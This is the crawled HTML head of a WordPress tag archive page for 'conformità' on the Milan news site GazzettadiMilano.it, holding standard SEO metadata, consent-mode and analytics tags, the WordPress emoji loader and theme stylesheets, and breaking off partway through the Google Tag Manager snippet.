

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/conformita/
body_size: 29843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>conformità Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/05/prodottielettrici.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-05-09 11:57:34"/>
<meta property="og:article:modified_time" content="2024-05-09 11:57:34"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="camera di commercio di milano monza brianza lodi"/>
<meta property="og:article:tag" content="conformità"/>
<meta property="og:article:tag" content="ecommerce"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="prodotti elettronici"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/05/prodottielettrici.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/conformita/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/conformita/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/conformita/","url":"https://www.gazzettadimilano.it/tag/conformita/","name":"conformità Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/conformita/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/conformita/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/prodottielettrici.jpg?fit=1433%2C735&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/conformita/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/conformita/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/prodottielettrici.jpg?fit=1433%2C735&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/prodottielettrici.jpg?fit=1433%2C735&ssl=1","width":1433,"height":735},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/conformita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"conformità"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; conformità Feed del tag" href="https://www.gazzettadimilano.it/tag/conformita/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/36095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
